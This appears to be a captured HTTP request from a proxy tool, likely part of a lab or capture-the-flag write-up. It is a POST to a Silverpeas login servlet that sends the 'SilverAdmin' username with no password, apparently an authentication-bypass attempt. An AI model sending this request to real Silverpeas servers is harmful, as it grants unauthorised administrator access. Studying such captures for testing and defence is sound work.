 Pretty Raw Hex
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.234.44:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.234.44:8080
10 Connection: close
11 Referer: http://10.10.234.44:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=1
12 Cookie: JSESSIONID=kdZ5IcbrzmfC_dhjYlJgVr0uwgIZodz2I8Ma3H2M.ebabc79c6d2a
13 Upgrade-Insecure-Requests: 1
14
15 Login=SilverAdmin&DomainId=0